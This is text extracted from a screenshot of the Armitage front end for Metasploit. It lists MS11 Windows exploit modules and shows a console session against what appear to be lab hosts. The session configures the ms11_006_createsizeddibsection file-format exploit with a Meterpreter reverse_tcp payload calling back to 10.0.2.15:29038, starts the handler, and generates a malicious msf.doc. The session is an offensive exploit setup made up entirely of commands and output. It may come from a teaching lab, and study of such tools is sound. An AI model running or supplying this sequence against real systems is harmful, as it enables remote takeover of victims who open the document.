 Armitage View Hosts Attacks Workspaces Help
auxiliary
dos
windows
llmnr
ms11_030_dnsapi
smb
ms11_019_electbowser
exploit
windows
browser
ms11_003_ie_css_import
ms11_050_mshtml_cobjectelement
ms11_081_option
ms11_093_ole32
fileformat
ms11_006_createsizeddibsection
ms11_021_xlb_bof
local
ms11_080_afdjoinleaf
ms11
192.168.56.101
192.168.56.102
Console X windows/fileformat/ms11_006_createsizeddibsection X
msf > use exploit/windows/fileformat/ms11_006_createsizeddibsection
msf exploit(ms11_006_createsizeddibsection) > set TARGET 0
TARGET => 0
msf exploit(ms11_006_createsizeddibsection) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms11_006_createsizeddibsection) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(ms11_006_createsizeddibsection) > set LPORT 29038
LPORT => 29038
msf exploit(ms11_006_createsizeddibsection) > set ExitOnSession false
ExitOnSession => false
msf exploit(ms11_006_createsizeddibsection) > set FILENAME msf.doc
FILENAME => msf.doc
msf exploit(ms11_006_createsizeddibsection) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(ms11_006_createsizeddibsection) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.0.2.15:29038
[*] Creating 'msf.doc' file ...
[+] msf.doc created at /root/.msf4/local/msf.doc